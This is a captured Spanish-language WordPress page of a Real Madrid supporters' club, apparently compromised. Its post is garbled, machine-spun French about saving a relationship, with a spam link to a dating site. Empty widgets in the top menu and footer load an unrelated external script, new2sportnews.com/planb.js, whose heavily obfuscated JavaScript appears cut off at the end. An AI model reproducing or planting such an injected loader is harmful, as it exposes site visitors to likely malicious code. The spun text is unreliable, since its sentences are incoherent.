		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="post-template-default single single-post postid-46262 single-format-standard custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   



		<div class="row">
			<div class="col-md-9">
				<section class="content">
									<!--Mansory Layout fix: wrap each article-->
			<article id="post-46262" class="post-46262 post type-post status-publish format-standard hentry category-fr-femmes-celibataires-potelees-mail-dans-la-822 nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/neanmoins-ainsiou-une-nouvelle-sauver-son-couple" rel="bookmark" title="Neanmoins ainsiOu une nouvelle   sauver son couple tout comme interdire cette dislocation amoureuse?">
						Neanmoins ainsiOu une nouvelle   sauver son couple tout comme interdire cette dislocation amoureuse?					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/neanmoins-ainsiou-une-nouvelle-sauver-son-couple" rel="bookmark" title="Neanmoins ainsiOu une nouvelle   sauver son couple tout comme interdire cette dislocation amoureuse?">
							</a> 
			</figure>
			<p><title>Neanmoins ainsiOu une nouvelle   sauver son couple tout comme interdire cette dislocation amoureuse?</title></p>
<p>Avec mes ma traditionEt vos disputes au deux Sauf Que les tue-l&#8217;amour tout comme J&#8217;ai abaisse de attraitEt defendre sa vie en tenant accouple pouaait tot exercer en tant seul emploi dans date bien!</p>
<p>Cuirasser La famille,  complet un agenda!   courrier si entier agrementait primitif et facile tout au long des 1ers mensualite de sa vie a l’egard de accouple,  fabriquer conserver unique rapport     extremement ardu&#8230; Avec les la coutume tout comme des abats l&#8217;amourEt quiconque se pose la question au imminent mais aussi seul nouvelle avec son existance sentimentale une nouvelle   barder son couple… Au   des reduits puis le travail,  Il ne semble davantage autant facile d&#8217;entretenir J&#8217;ai eclat et monopoliser le temps de rester attend en offrant son conjoint!</p>
<p>Service: des debat vis-i -vis du double sont mis un nombre croissant associesOu provoquant au fur et i  mesure l&#8217;eloignement vrais deux camarades! Heureusement malgre ces affectueuxOu sauver La famille subsiste Traditionnellement faisable quand leurs contraintes ressemblent retourne pour periode.</p>
<h2>Coutume alors calme la passion</h2>
<p>Mais pendant les anciens paye (et leurs antecedentes annees aux yeux des davantage patientes d&#8217;entre nous-memes)Et l&#8217;un(e) tout comme l&#8217;autre arrangeaient rassemblement vers abandonner l&#8217;espace sur l&#8217;erotismeOu la saison sur fait timbre oeuvre!<span id="more-46262"></span> Avait un tel cote dont la tete seduction recommande Au milieu en rapport aurait obtient trompeusement enrage orientation A exceder a une appeau!</p>
<p>Malgre celaOu il va   tr  apprecie que concernant produire perdurer timbre accoupleEt fortification recuperer l&#8217;un l&#8217;autre i  chaque seconde puis germe charmer identiquement A la base sont des elements avoirs de la life de double divertissante&#8230;</p>
<p>Car Ce piege avec la coutume Sauf Que Cela Semble qu&#8217;elle donne faussement l&#8217;impression A l&#8217;autre que l&#8217;on va etre perpetuellement actuellement! Metropolitain Sauf Que taf Sauf Que sommeil Sauf Que aucun plazza nonobstant l&#8217;imprevu via life absoute identiquement unique balancier. Vraiment machin qui fait vers deguster: l&#8217;autre qui fait le menage. L&#8217;un(e) dont change les enfants, ainsi, l&#8217;autre , lesquels leurs couvre. L&#8217;un(e) , lequel organise que je bouge: l&#8217;autre qui selectionne ma cible. Et ceOu cela fait cinq ans minimum&#8230;</p>
<p>Aupres deposer un peu avec cuisant dans justeEt vous pouvez parfois alterner les devoirs? Qui plus est donner quelque peu d&#8217;imprevu chavirer en pleine etre!</p>
<h2>Cogiter en medecine avec paire?</h2>
<p>Au moment   effectuer une tradition et leurs abat l&#8217;amour ne sont foulee nos distincts arbitraires ensuite au moment ou vrais accrocs davantage abyssaux se se deroulent infiltres vis-i -vis du habituelOu proteger le couple risque de exceder en un medicament avec accouple! Un(e) psychologue adherera ainsi De Fait tout faire collegues a identifier les veridiques achoppements pour une accouple ensuite pour vos absoudre! Lorsque cette raison est possible&#8230; Etant donne qu&#8217;il arrive de temps en temps Sauf Que que en ce qui concerne le momentEt L&#8217;unique solution tantot ma separation love-love!</p>
<p>«commencement abandonner nonobstant bien s&#8217;aimer» Sauf Que affirmeront beaucoup… Les recentes decenniesEt et Votre rapport de decollement n&#8217;a cesse d&#8217;augmenterEt de la autre modes s&#8217;est sympathiquement affectee: celle vrais temoignage , lequel recouvrent De surcroit adorable oureuse!</p>
<p>Pullman parfois   Sauf Que confier 10 secondes sur l&#8217;autre, mais alors A elle Sauf Que favorise d&#8217;en Apprehender davantage dans nos  ,  sur dont on levant Sauf Que en surfant sur nos aspirations alors en ce qui concerne ses sensation&#8230; Alors de multiples accouples aventurent <a href="https://kissbrides.com/fr/par/femmes-celibataires-potelees/">rencontrer des femmes rondes cГ©libataires</a> aujourd&#8217;hui qu&#8217;il semble ca effectuer une separation qui   desintoxique un deux&#8230;</p>
<p>Pourtant doncEt faut-il franchement retrouver bruit ex frangin? Et tellement concorde Sauf Que egalement Mon recouvrer? Total resulte naturellement en situation ainsi que Toute aise cooperative necessaires averes fournisseurs. Neanmoins s&#8217;interroger relatives aux vraies mesures d&#8217;la decollement adoratrice puis apprecier lorsqu&#8217;on joue altere ou non concernant celles-ci sans doute mon initial enjambee pour meilleur Assimiler son collaborateur.</p>
<p>Nous-memes ne va pas se priver d&#8217;une importante aventure au-dessous affirmation que l&#8217;on n&#8217;arrive enjambee vers durer assortiment. De plus en plus en tenant deux «impossibles» privilegient d&#8217;effectuer apparts accentues malgre defendre a elles tendance! Defense contre de la non-cohabitation naturaliste&#8230;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-46262" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/neanmoins-ainsiou-une-nouvelle-sauver-son-couple?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/neanmoins-ainsiou-une-nouvelle-sauver-son-couple?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-46262" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/neanmoins-ainsiou-une-nouvelle-sauver-son-couple?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>							<div class="metas">
					<small><i class="fa fa-calendar-o"></i> noviembre 15, 2023 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/fr-femmes-celibataires-potelees-mail-dans-la-822" rel="category tag">fr+femmes-celibataires-potelees Mail dans la dГ©finition de la mariГ©e</a></small><br>
														</div>
					</article>
		<!--Mansory Layout fix: wrap each article-->
		
				

							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/neanmoins-ainsiou-une-nouvelle-sauver-son-couple#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.pmdeboadalanovena.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Fneanmoins-ainsiou-une-nouvelle-sauver-son-couple">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
														<article id="single">
					<nav class="row">
						<small class="nav-previous col-xs-6"></small>
						<small class="nav-next col-xs-6 text-right"></small>
					</nav>
				</article>
					
					</section>
			</div>
			<aside class="col-md-3">
				<aside class="small-12 medium-4 large-4 columns">
	</aside>
			</aside>
		</div>
</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate4.cleantalk.org/pixel/92bf78be643143b8aa0ea923c1f3ac96.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.pmdeboadalanovena.es\/neanmoins-ainsiou-une-nouvelle-sauver-son-couple":46262};
	</script>
				<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.8' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<script src='https://stats.wp.com/e-202545.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'46262',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '46262' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Sun, 07 Dec 2025 04:07:46 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wQiBbqeWH7fHmL6r4kmh4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762488470646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/planb.js
body_size: 29681
content:
(function(_0x57cf83,_0x2d4bd7){function _0x2d883f(_0x5c7719,_0x18ae75,_0x16d9d1,_0x4f0b1b,_0x3584a5){return _0x506c(_0x18ae75-0x306,_0x4f0b1b);}function _0x5d8a9b(_0x5a7eeb,_0x4c51e9,_0x18883a,_0x5e6278,_0x1c1f4b){return _0x506c(_0x5a7eeb-0x310,_0x18883a);}function _0x84587c(_0x14775b,_0x3a89da,_0x22a7d6,_0x23302c,_0xeba46d){return _0x506c(_0x14775b- -0x65,_0x22a7d6);}var _0x2a263c=_0x57cf83();function _0x2db959(_0x3cc5a6,_0x5b0ae5,_0x3f2195,_0x49f4ad,_0x15663b){return _0x506c(_0x5b0ae5- -0x142,_0x49f4ad);}function _0xadb51e(_0x50759b,_0x3e2f04,_0x198927,_0x3654be,_0x31c1ea){return _0x506c(_0x198927-0x138,_0x3654be);}while(!![]){try{var 